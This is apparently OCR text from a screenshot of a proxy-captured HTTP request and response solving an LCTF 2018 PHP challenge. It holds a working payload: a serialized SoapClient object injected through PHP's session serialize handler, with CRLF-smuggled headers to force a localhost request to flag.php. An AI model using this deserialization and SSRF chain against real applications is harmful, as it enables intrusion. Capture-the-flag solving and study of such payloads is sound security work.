 Request
Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3
A5%3A%22hello%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2Flocalhost%2Ff
lag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A143%3A%22mochazz%0D%0AContent-Type%3
A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0ACooki
e%3A+PHPSESSID%3Dhacker%0D%0AnContent-Length%3A+9%0D%0A%0D%0Ademo%3Dflag%22%3Bs%3A
13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application,
application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR
3.5.30729)
Accept-Encoding: gzip, deflate
Host: 192.168.50.233:8081
Pragma: no-cache
Cookie: PHPSESSID=on2ob2prqt0gn8cskoeo6lauf6
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 31
serialize_handler=php_serialize
Response
Raw Headers Hex
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color: #007700">(</span><span
style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(289)
"|O:10:"SoapClient":4:{s:3:"uri";s:5:"hello";s:8:"location";s:25:"http:
//localhost/flag.php";s:11:"_user_agent";s:143:"mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=hacker
nContent-Length: 9
demo=flag";s:13:"_soap_version";i:1;}"
}